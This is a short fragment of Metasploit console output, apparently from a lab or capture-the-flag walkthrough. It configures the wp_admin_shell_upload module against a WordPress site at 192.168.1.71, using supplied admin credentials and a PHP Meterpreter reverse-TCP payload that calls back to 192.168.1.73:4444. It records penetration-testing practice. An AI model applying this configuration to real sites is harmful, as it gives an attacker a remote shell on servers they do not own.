 msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 24992499 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.71 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME c0rrupt3d_brain yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.73 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) >